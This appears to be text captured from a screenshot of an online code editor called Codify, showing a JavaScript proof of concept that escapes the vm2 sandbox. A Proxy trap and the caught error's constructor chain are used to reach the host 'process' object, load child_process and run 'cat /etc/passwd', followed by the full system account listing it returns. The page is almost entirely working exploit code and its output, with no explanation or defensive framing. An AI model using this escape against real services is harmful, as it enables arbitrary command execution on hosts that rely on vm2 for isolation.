 Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync('cat /etc/passwd');
}
`
console.log(vm.run(code));
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin
Run
Codify © 2023